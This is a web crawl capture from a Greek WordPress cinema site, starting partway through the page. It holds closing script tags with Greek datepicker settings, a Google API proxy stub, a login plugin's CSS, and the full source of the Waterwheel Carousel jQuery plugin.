jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","currentText":"\u03a3\u03ae\u03bc\u03b5\u03c1\u03b1","monthNames":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"monthNamesShort":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"nextText":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","prevText":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03b1","dayNames":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"dayNamesShort":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"],"dayNamesMin":["\u039a","\u0394","\u03a4","\u03a4","\u03a0","\u03a0","\u03a3"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://thecinema.gr/wp-content/themes/amy-movie/js/vendor/bootstrap-tab.js?ver=3.3.6" id="bootstrap-tab-js"></script>
<script type="text/javascript" src="https://thecinema.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://thecinema.gr/wp-content/themes/amy-movie/js/vendor/tooltipster.bundle.js?ver=1.0.0" id="tooltipster-js"></script>
<script type="text/javascript" src="https://thecinema.gr/wp-content/themes/amy-movie/js/vendor/jquery.waterwheelCarousel.js?ver=2.3.0" id="waterwheelCarousel-js"></script>
<script type="text/javascript" src="https://thecinema.gr/wp-content/themes/amy-movie/js/vendor/TweenMax.min.js?ver=1.15.1" id="TweenMax-js"></script>
<script type="text/javascript" src="https://thecinema.gr/wp-content/themes/amy-movie/js/vendor/jquery.mCustomScrollbar.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://thecinema.gr/wp-content/themes/amy-movie/js/vendor/plyr.js?ver=1.0.0" id="plyr-js"></script>
<script type="text/javascript" src="https://thecinema.gr/wp-content/themes/amy-movie/js/vendor/reflection.js?ver=1.11.0" id="reflection-js"></script>
<script type="text/javascript" id="amy-movie-script-js-extra">
/* <![CDATA[ */
var amy_script = {"ajax_url":"https:\/\/thecinema.gr\/wp-admin\/admin-ajax.php","viewport":"992","site_url":"https:\/\/thecinema.gr\/","theme_url":"https:\/\/thecinema.gr\/wp-content\/themes\/amy-movie","enable_fb_login":null,"fb_app_id":null,"enable_google_login":null,"gg_app_id":null,"gg_client_id":null,"amy_rtl":"","amy_rate_already":"You already rate a movie","amy_rate_done":"You vote done"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thecinema.gr/wp-content/themes/amy-movie/js/script.js?ver=1.0.0" id="amy-movie-script-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-10 23:50:21 -->

--- FILE ---
content_type: text/html
request_url: https://content.googleapis.com/static/proxy.html?usegapi=1&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: -186
content:
<!DOCTYPE html>
<html>
<head>
<title></title>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<script nonce="o4CQjAFp6fAlALy4S1L5QQ">
  window['startup'] = function() {
    googleapis.server.init();
  };
</script>
<script src="https://apis.google.com/js/googleapis.proxy.js?onload=startup" async defer nonce="o4CQjAFp6fAlALy4S1L5QQ"></script>
</head>
<body>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://thecinema.gr/wp-content/plugins/amy-user/assets/css/style.css?ver=6.8.1
body_size: 324
content:

.amy-page-user {
	margin: 30px 0;
}

.amy-page-user .page-content {
	text-align: center;
	font-size: 15px;
}

.amy-page-user .amy-social-login {
	margin: 0;
	padding: 0;
}

.amy-page-user .amy-social-login li {
	list-style: none;
	display: inline-block;
}

.amy-page-user .amy-social-login li a.amy-social {
	background: #000 none repeat scroll 0 0;
	border-radius: 50%;
	color: #fff;
	display: block;
	font-size: 17px;
	height: 42px;
	line-height: 42px;
	margin: 0 3px;
	width: 42px;
}

.amy-page-user .amy-social-login li a.amy-social:hover {
	color: #fe7900;
}

.amy-page-user .amy-social-login li a.amy-social.amy-fb {
	background: #4867a7;
}

.amy-page-user .amy-social-login li a.amy-social.amy-tw {
	background: #50bcfa;
}

.amy-page-user .amy-social-login li a.amy-social.amy-gg {
	background: #dc3547;
}

.amy-page-user .amy-tab {
	margin: 25px auto 0;
	max-width: 300px;
}

.amy-page-user #amy-login .login-username label,
.amy-page-user #amy-login .login-password label {
	display: none;
}

.amy-page-user #amy-login p {
	margin: 0;
}

.amy-page-user #amy-register .notice {
	margin-top: 10px;
}

.amy-page-user input[type="password"],
.amy-page-user input[type='text'] {
	background: transparent none repeat scroll 0 0;
	border-radius: 25px;
	border-width: 2px;
	margin-bottom: 15px;
}

#amy-user-popup {
	display: none;
	min-width: 450px;
}

#amy-user-popup .amy-social-login {
	margin: 0 0 15px;
	padding: 0;
}

#amy-user-popup .amy-social-login li {
	list-style: none;
	display: inline-block;
}

#amy-user-popup .amy-social-login li a {
	width: 30px;
	height: 30px;
	border-radius: 50%;
	text-align: center;
	line-height: 30px;
	display: inline-block;
	margin-right: 3px;
	color: #fff;
	outline: none;
}

#amy-user-popup .amy-social-login li a.amy-fb {
	background: #4867a7;
}

#amy-user-popup .amy-social-login li a.amy-gg {
	background: #dc3547;
}

#amy-user-popup .amy-social-login li a.amy-tw {
	background: #50bcfa;
}

#amy-user-popup .amy-tab-content input {
	margin-bottom: 10px;
}

.amy-tab.amy-user-tab:after {
	content: "";
	clear: both;
	display: table;
}

.amy-user-tab .amy-tab-nav ul {
	border-top: 2px solid #e1e1e1;
	margin-bottom: 8px;
	list-style: outside none none;
	padding: 0;
	width: 100%;
	display: table;
}

.amy-user-tab .amy-tab-nav ul li {
	display: block;
	position: relative;
	float: left;
	margin-bottom: -1px;
	padding: 8px 0;
}

.amy-user-tab .amy-tab-nav ul li.active {
	border-top: 2px solid #ec6060;
	margin-top: -2px;
}

.amy-user-tab .amy-tab-nav ul li.active a {
	color: #000;
}

.amy-user-tab .amy-tab-nav ul li:last-child a {
	border-right: none;
}

.amy-user-tab .amy-tab-nav ul li a {
	display: block;
	position: relative;
	border-right: 1px solid #ddd;
	color: #646464;
	font-size: 16px;
	font-weight: bold;
	margin-right: -1px;
	padding: 0 15px !important;
	text-transform: uppercase;
}

.amy-user-tab .amy-tab-contents .amy-tab-content {
	display: none;
}

.amy-user-tab .amy-tab-contents .amy-tab-content.active {
	display: block;
}

.amy-user-tab .amy-tab-contents h3.amy-shortcode-title {
	display: none;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://thecinema.gr/wp-content/themes/amy-movie/js/vendor/jquery.waterwheelCarousel.js?ver=2.3.0
body_size: 6088
content:
/*!
 * Waterwheel Carousel
 * Version 2.3.0
 * http://www.bkosborne.com
 *
 * Copyright 2011-2013 Brian Osborne
 * Dual licensed under GPLv3 or MIT
 * Copies of the licenses have been distributed
 * with this plugin.
 *
 * Plugin written by Brian Osborne
 * for use with the jQuery JavaScript Framework
 * http://www.jquery.com
 */
;
(function ($) {
  'use strict';

  $.fn.waterwheelCarousel = function (startingOptions) {

    // Adds support for intializing multiple carousels from the same selector group
    if (this.length > 1) {
      this.each(function () {
        $(this).waterwheelCarousel(startingOptions);
      });
      return this; // allow chaining
    }

    var carousel = this;
    var options = {};
    var data = {};

    function initializeCarouselData() {
      data = {
        itemsContainer: $(carousel),
        totalItems: $(carousel).children().length,
        containerWidth: $(carousel).width(),
        containerHeight: $(carousel).height(),
        currentCenterItem: null,
        previousCenterItem: null,
        items: [],
        calculations: [],
        carouselRotationsLeft: 0,
        currentlyMoving: false,
        itemsAnimating: 0,
        currentSpeed: options.speed,
        intervalTimer: null,
        currentDirection: 'forward',
        leftItemsCount: 0,
        rightItemsCount: 0,
        performingSetup: true
      };
      data.itemsContainer.children().removeClass(options.activeClassName);
    }

    /**
     * This function will set the autoplay for the carousel to
     * automatically rotate it given the time in the options
     * Can clear the autoplay by passing in true
     */
    function autoPlay(stop) {
      // clear timer
      clearTimeout(data.autoPlayTimer);
      // as long as no stop command, and autoplay isn't zeroed...
      if (!stop && options.autoPlay !== 0) {
        // set timer...
        data.autoPlayTimer = setTimeout(function () {
          // to move the carousl in either direction...
          if (options.autoPlay > 0) {
            moveOnce('forward');
          } else {
            moveOnce('backward');
          }
        }, Math.abs(options.autoPlay));
      }
    }

    /**
     * This function will preload all the images in the carousel before
     * calling the passed in callback function. This is only used so we can
     * properly determine the width and height of the items. This is not needed
     * if a user instead manually specifies that information.
     */
    function preload(callback) {

      var $imageElements = data.itemsContainer.find('img'),
          totalImages = $imageElements.length,
          loadedImages = 0;

      if (options.preloadImages === false || $imageElements.length === 0) {
        callback();
        return;
      }

      $imageElements.each(function () {
        $(this).bind('load', function () {
          // Add to number of images loaded and see if they are all done yet
          loadedImages += 1;
          if (loadedImages === totalImages) {
            // All done, perform callback
            callback();
            return;
          }
        });
        // May need to manually reset the src to get the load event to fire
        // http://stackoverflow.com/questions/7137737/ie9-problems-with-jquery-load-event-not-firing
        $(this).attr('src', $(this).attr('src'));

        // If browser has cached the images, it may not call trigger a load. Detect this and do it ourselves
        if (this.complete) {
          $(this).trigger('load');
        }
      });
    }

    /**
     * Makes a record of the original width and height of all the items in the carousel.
     * If we re-intialize the carousel, these values can be used to re-establish their
     * original dimensions.
     */
    function setOriginalItemDimensions() {
      data.itemsContainer.children().each(function () {
        if ($(this).data('original_width') == undefined || options.forcedImageWidth > 0) {
          $(this).data('original_width', $(this).width());
        }
        if ($(this).data('original_height') == undefined || options.forcedImageHeight > 0) {
          $(this).data('original_height', $(this).height());
        }
      });
    }

    /**
     * Users can pass in a specific width and height that should be applied to every image.
     * While this option can be used in conjunction with the image preloader, the intended
     * use case is for when the preloader is turned off and the images don't have defined
     * dimensions in CSS. The carousel needs dimensions one way or another to work properly.
     */
    function forceImageDimensionsIfEnabled() {
      if (options.forcedImageWidth && options.forcedImageHeight) {
        data.itemsContainer.children().each(function () {
          $(this).width(options.forcedImageWidth);
          $(this).height(options.forcedImageHeight);
        });
      }
    }

    /**
     * For each "visible" item slot (# of flanking items plus the middle),
     * we pre-calculate all of the properties that the item should possess while
     * occupying that slot. This saves us some time during the actual animation.
     */
    function preCalculatePositionProperties() {
      // The 0 index is the center item in the carousel
      var $firstItem = data.itemsContainer.children().eq(0);

      data.calculations[0] = {
        distance: 0,
        offset: 0,
        opacity: 1
      }

      // Then, for each number of flanking items (plus one more, see below), we
      // perform the calcations based on our user options
      var horizonOffset = options.horizonOffset;
      var separation = options.separation;
      for (var i = 1; i <= options.flankingItems + 2; i++) {
        if (i > 1) {
          horizonOffset *= options.horizonOffsetMultiplier;
          separation *= options.separationMultiplier;
        }
        data.calculations[i] = {
          distance: data.calculations[i - 1].distance + separation,
          offset: data.calculations[i - 1].offset + horizonOffset,
          opacity: data.calculations[i - 1].opacity * options.opacityMultiplier
        }
      }
      // We performed 1 extra set of calculations above so that the items that
      // are moving out of sight (based on # of flanking items) gracefully animate there
      // However, we need them to animate to hidden, so we set the opacity to 0 for
      // that last item
      if (options.edgeFadeEnabled) {
        data.calculations[options.flankingItems + 1].opacity = 0;
      } else {
        data.calculations[options.flankingItems + 1] = {
          distance: 0,
          offset: 0,
          opacity: 0
        }
      }
    }

    /**
     * Here we prep the carousel and its items, like setting default CSS
     * attributes. All items start in the middle position by default
     * and will "fan out" from there during the first animation
     */
    function setupCarousel() {
      // Fill in a data array with jQuery objects of all the images
      data.items = data.itemsContainer.children();
      for (var i = 0; i < data.totalItems; i++) {
        data.items[i] = $(data.items[i]);
      }

      // May need to set the horizon if it was set to auto
      if (options.horizon === 0) {
        if (options.orientation === 'horizontal') {
          options.horizon = data.containerHeight / 2;
        } else {
          options.horizon = data.containerWidth / 2;
        }
      }

      // Default all the items to the center position
      data.itemsContainer
          .css('position', 'relative')
          .children()
          .each(function () {
            // Figure out where the top and left positions for center should be
            var centerPosLeft, centerPosTop;
            if (options.orientation === 'horizontal') {
              centerPosLeft = (data.containerWidth / 2) - ($(this).data('original_width') / 2);
              centerPosTop = options.horizon - ($(this).data('original_height') / 2);
            } else {
              centerPosLeft = options.horizon - ($(this).data('original_width') / 2);
              centerPosTop = (data.containerHeight / 2) - ($(this).data('original_height') / 2);
            }
            $(this)
              // Apply positioning and layering to the images
                .css({
                  'left': centerPosLeft,
                  'top': centerPosTop,
                  'visibility': 'visible',
                  'position': 'absolute',
                  'z-index': 0,
                  'opacity': 0
                })
              // Give each image a data object so it remembers specific data about
              // it's original form
                .data({
                  top: centerPosTop,
                  left: centerPosLeft,
                  oldPosition: 0,
                  currentPosition: 0,
                  depth: 0,
                  opacity: 0
                })
              // The image has been setup... Now we can show it
                .show();
          });
    }

    /**
     * All the items to the left and right of the center item need to be
     * animated to their starting positions. This function will
     * figure out what items go where and will animate them there
     */
    function setupStarterRotation() {
      options.startingItem = (options.startingItem === 0) ? Math.round(data.totalItems / 2) : options.startingItem;

      data.rightItemsCount = Math.ceil((data.totalItems - 1) / 2);
      data.leftItemsCount = Math.floor((data.totalItems - 1) / 2);

      // We are in effect rotating the carousel, so we need to set that
      data.carouselRotationsLeft = 1;

      // Center item
      moveItem(data.items[options.startingItem - 1], 0);
      data.items[options.startingItem - 1].css('opacity', 1);

      // All the items to the right of center
      var itemIndex = options.startingItem - 1;
      for (var pos = 1; pos <= data.rightItemsCount; pos++) {
        (itemIndex < data.totalItems - 1) ? itemIndex += 1 : itemIndex = 0;

        data.items[itemIndex].css('opacity', 1);
        moveItem(data.items[itemIndex], pos);
      }

      // All items to left of center
      var itemIndex = options.startingItem - 1;
      for (var pos = -1; pos >= data.leftItemsCount * -1; pos--) {
        (itemIndex > 0) ? itemIndex -= 1 : itemIndex = data.totalItems - 1;

        data.items[itemIndex].css('opacity', 1);
        moveItem(data.items[itemIndex], pos);
      }
    }

    /**
     * Given the item and position, this function will calculate the new data
     * for the item. One the calculations are done, it will store that data in
     * the items data object
     */
    function performCalculations($item, newPosition) {
      var newDistanceFromCenter = Math.abs(newPosition);

      // Distance to the center
      if (newDistanceFromCenter < options.flankingItems + 1) {
        var calculations = data.calculations[newDistanceFromCenter];
      } else {
        var calculations = data.calculations[options.flankingItems + 1];
      }

      var distanceFactor = Math.pow(options.sizeMultiplier, newDistanceFromCenter)
      var newWidth = distanceFactor * $item.data('original_width');
      var newHeight = distanceFactor * $item.data('original_height');
      var widthDifference = Math.abs($item.width() - newWidth);
      var heightDifference = Math.abs($item.height() - newHeight);

      var newOffset = calculations.offset
      var newDistance = calculations.distance;
      if (newPosition < 0) {
        newDistance *= -1;
      }

      if (options.orientation == 'horizontal') {
        var center = data.containerWidth / 2;
        var newLeft = center + newDistance - (newWidth / 2);
        var newTop = options.horizon - newOffset - (newHeight / 2);
      } else {
        var center = data.containerHeight / 2;
        var newLeft = options.horizon - newOffset - (newWidth / 2);
        var newTop = center + newDistance - (newHeight / 2);
      }

      newTop -= heightDifference / 2;
      newLeft -= widthDifference / 2;

      var newOpacity;
      if (newPosition === 0) {
        newOpacity = 1;
      } else {
        newOpacity = calculations.opacity;
      }

      // Depth will be reverse distance from center
      var newDepth = options.flankingItems + 2 - newDistanceFromCenter;

      $item.data('width', newWidth);
      $item.data('height', newHeight);
      $item.data('top', newTop);
      $item.data('left', newLeft);
      $item.data('oldPosition', $item.data('currentPosition'));
      $item.data('depth', newDepth);
      $item.data('opacity', newOpacity);
      $item.data('distanceFactor', distanceFactor);
    }

    function moveItem($item, newPosition) {
      // Only want to physically move the item if it is within the boundaries
      // or in the first position just outside either boundary
      if (Math.abs(newPosition) <= options.flankingItems + 1) {
        performCalculations($item, newPosition);

        data.itemsAnimating++;

        $item
            .css('z-index', $item.data().depth)
          // Animate the items to their new position values
            .animate({
              'left': $item.data().left,
              'top': $item.data().top,
              'opacity': $item.data().opacity
            }, data.currentSpeed, options.animationEasing, function () {
              // Animation for the item has completed, call method
              itemAnimationComplete($item, newPosition);
            });

        TweenMax.to($item, data.currentSpeed / 1000, {
          scaleX: $item.data('distanceFactor'),
          scaleY: $item.data('distanceFactor'),
          ease: options.animationEasing
        });

      } else {
        $item.data('currentPosition', newPosition)
        // Move the item to the 'hidden' position if hasn't been moved yet
        // This is for the intitial setup
        if ($item.data('oldPosition') === 0) {
          $item
              .css({
                'left': $item.data().left,
                'top': $item.data().top,
                'opacity': $item.data().opacity,
                'z-index': $item.data().depth
              });

          TweenMax.to($item, 0, {
            scaleX: $item.data('distanceFactor'),
            scaleY: $item.data('distanceFactor')
          });
        }
      }

    }

    /**
     * This function is called once an item has finished animating to its
     * given position. Several different statements are executed here, such as
     * dealing with the animation queue
     */
    function itemAnimationComplete($item, newPosition) {
      data.itemsAnimating--;

      $item.data('currentPosition', newPosition);

      // Keep track of what items came and left the center position,
      // so we can fire callbacks when all the rotations are completed
      if (newPosition === 0) {
        data.currentCenterItem = $item;
      }

      // all items have finished their rotation, lets clean up
      if (data.itemsAnimating === 0) {
        data.carouselRotationsLeft -= 1;
        data.currentlyMoving = false;

        // If there are still rotations left in the queue, rotate the carousel again
        // we pass in zero because we don't want to add any additional rotations
        if (data.carouselRotationsLeft > 0) {
          rotateCarousel(0);
          // Otherwise there are no more rotations and...
        } else {
          // Reset the speed of the carousel to original
          data.currentSpeed = options.speed;

          data.currentCenterItem.addClass(options.activeClassName);

          if (data.performingSetup === false) {
            options.movedToCenter(data.currentCenterItem);
            options.movedFromCenter(data.previousCenterItem);
          }

          data.performingSetup = false;
          // reset & initate the autoPlay
          autoPlay();
        }
      }
    }

    /**
     * Function called to rotate the carousel the given number of rotations
     * in the given direciton. Will check to make sure the carousel should
     * be able to move, and then adjust speed and move items
     */
    function rotateCarousel(rotations) {
      // Check to see that a rotation is allowed
      if (data.currentlyMoving === false) {

        // Remove active class from the center item while we rotate
        data.currentCenterItem.removeClass(options.activeClassName);

        data.currentlyMoving = true;
        data.itemsAnimating = 0;
        data.carouselRotationsLeft += rotations;

        if (options.quickerForFurther === true) {
          // Figure out how fast the carousel should rotate
          if (rotations > 1) {
            data.currentSpeed = options.speed / rotations;
          }
          // Assure the speed is above the minimum to avoid weird results
          data.currentSpeed = (data.currentSpeed < 100) ? 100 : data.currentSpeed;
        }

        // Iterate thru each item and move it
        for (var i = 0; i < data.totalItems; i++) {
          var $item = $(data.items[i]);
          var currentPosition = $item.data('currentPosition');

          var newPosition;
          if (data.currentDirection == 'forward') {
            newPosition = currentPosition - 1;
          } else {
            newPosition = currentPosition + 1;
          }
          // We keep both sides as even as possible to allow circular rotation to work.
          // We will "wrap" the item arround to the other side by negating its current position
          var flankingAllowance = (newPosition > 0) ? data.rightItemsCount : data.leftItemsCount;
          if (Math.abs(newPosition) > flankingAllowance) {
            newPosition = currentPosition * -1;
            // If there's an uneven number of "flanking" items, we need to compenstate for that
            // when we have an item switch sides. The right side will always have 1 more in that case
            if (data.totalItems % 2 == 0) {
              newPosition += 1;
            }
          }

          moveItem($item, newPosition);
        }
      }
    }

    /**
     * The event handler when an image within the carousel is clicked
     * This function will rotate the carousel the correct number of rotations
     * to get the clicked item to the center, or will fire the custom event
     * the user passed in if the center item is clicked
     */
    $(this).children().bind("click", function () {
      var itemPosition = $(this).data().currentPosition;

      if (options.imageNav == false) {
        return;
      }
      // Don't allow hidden items to be clicked
      if (Math.abs(itemPosition) >= options.flankingItems + 1) {
        return;
      }
      // Do nothing if the carousel is already moving
      if (data.currentlyMoving) {
        return;
      }

      data.previousCenterItem = data.currentCenterItem;

      // Remove autoplay
      autoPlay(true);
      options.autoPlay = 0;

      var rotations = Math.abs(itemPosition);
      if (itemPosition == 0) {
        options.clickedCenter($(this));
      } else {
        // Fire the 'moving' callbacks
        options.movingFromCenter(data.currentCenterItem);
        options.movingToCenter($(this));
        if (itemPosition < 0) {
          data.currentDirection = 'backward';
          rotateCarousel(rotations);
        } else if (itemPosition > 0) {
          data.currentDirection = 'forward';
          rotateCarousel(rotations);
        }
      }
    });

    function nextItemFromCenter() {
      var $next = data.currentCenterItem.next();
      if ($next.length <= 0) {
        $next = data.currentCenterItem.parent().children().first();
      }
      return $next;
    }

    function prevItemFromCenter() {
      var $prev = data.currentCenterItem.prev();
      if ($prev.length <= 0) {
        $prev = data.currentCenterItem.parent().children().last();
      }
      return $prev;
    }

    /**
     * Intiate a move of the carousel in either direction. Takes care of firing
     * the 'moving' callbacks
     */
    function moveOnce(direction) {
      if (data.currentlyMoving === false) {
        data.previousCenterItem = data.currentCenterItem;

        options.movingFromCenter(data.currentCenterItem);
        if (direction == 'backward') {
          options.movingToCenter(prevItemFromCenter());
          data.currentDirection = 'backward';
        } else if (direction == 'forward') {
          options.movingToCenter(nextItemFromCenter());
          data.currentDirection = 'forward';
        }
      }

      rotateCarousel(1);
    }

    /**
     * Navigation with arrow keys
     */
    $(document).keydown(function (e) {
      if (options.keyboardNav) {
        // arrow left or up
        if ((e.which === 37 && options.orientation == 'horizontal') || (e.which === 38 && options.orientation == 'vertical')) {
          autoPlay(true);
          options.autoPlay = 0;
          moveOnce('backward');
          // arrow right or down
        } else if ((e.which === 39 && options.orientation == 'horizontal') || (e.which === 40 && options.orientation == 'vertical')) {
          autoPlay(true);
          options.autoPlay = 0;
          moveOnce('forward');
        }
        // should we override the normal functionality for the arrow keys?
        if (options.keyboardNavOverride && (
                (options.orientation == 'horizontal' && (e.which === 37 || e.which === 39)) ||
                (options.orientation == 'vertical' && (e.which === 38 || e.which === 40))
            )) {
          e.preventDefault();
          return false;
        }
      }
    });

    /**
     * Public API methods
     */
    this.reload = function (newOptions) {
      if (typeof newOptions === "object") {
        var combineDefaultWith = newOptions;
      } else {
        var combineDefaultWith = {};
      }
      options = $.extend({}, $.fn.waterwheelCarousel.defaults, newOptions);

      initializeCarouselData();
      data.itemsContainer.children().hide();
      forceImageDimensionsIfEnabled();

      preload(function () {
        setOriginalItemDimensions();
        preCalculatePositionProperties();
        setupCarousel();
        setupStarterRotation();
      });
    }

    this.next = function () {
      autoPlay(true);
      options.autoPlay = 0;

      moveOnce('forward');
    }
    this.prev = function () {
      autoPlay(true);
      options.autoPlay = 0;

      moveOnce('backward');
    }

    this.reload(startingOptions);

    return this;
  };

  $.fn.waterwheelCarousel.defaults = {
    // number tweeks to change apperance
    startingItem: 1,   // item to place in the center of the carousel. Set to 0 for auto
    separation: 175, // distance between items in carousel
    separationMultiplier: 0.6, // multipled by separation distance to increase/decrease distance for each additional item
    horizonOffset: 0,   // offset each item from the "horizon" by this amount (causes arching)
    horizonOffsetMultiplier: 1,   // multipled by horizon offset to increase/decrease offset for each additional item
    sizeMultiplier: 0.7, // determines how drastically the size of each item changes
    opacityMultiplier: 0.8, // determines how drastically the opacity of each item changes
    horizon: 0,   // how "far in" the horizontal/vertical horizon should be set from the container wall. 0 for auto
    flankingItems: 3,   // the number of items visible on either side of the center

    // animation
    speed: 300,      // speed in milliseconds it will take to rotate from one to the next
    animationEasing: 'linear', // the easing effect to use when animating
    quickerForFurther: true,     // set to true to make animations faster when clicking an item that is far away from the center
    edgeFadeEnabled: false,    // when true, items fade off into nothingness when reaching the edge. false to have them move behind the center image

    // misc
    linkHandling: 2,                 // 1 to disable all (used for facebox), 2 to disable all but center (to link images out)
    autoPlay: 0,                 // indicate the speed in milliseconds to wait before autorotating. 0 to turn off. Can be negative
    orientation: 'horizontal',      // indicate if the carousel should be 'horizontal' or 'vertical'
    activeClassName: 'carousel-center', // the name of the class given to the current item in the center
    keyboardNav: false,             // set to true to move the carousel with the arrow keys
    keyboardNavOverride: true,              // set to true to override the normal functionality of the arrow keys (prevents scrolling)
    imageNav: true,              // clicking a non-center image will rotate that image to the center

    // preloader
    preloadImages: true,  // disable/enable the image preloader.
    forcedImageWidth: 0,     // specify width of all images; otherwise the carousel tries to calculate it
    forcedImageHeight: 0,     // specify height of all images; otherwise the carousel tries to calculate it

    // callback functions
    movingToCenter: $.noop, // fired when an item is about to move to the center position
    movedToCenter: $.noop, // fired when an item has finished moving to the center
    clickedCenter: $.noop, // fired when the center item has been clicked
    movingFromCenter: $.noop, // fired when an item is about to leave the center position
    movedFromCenter: $.noop  // fired when an item has finished moving from the center
  };

})(jQuery);
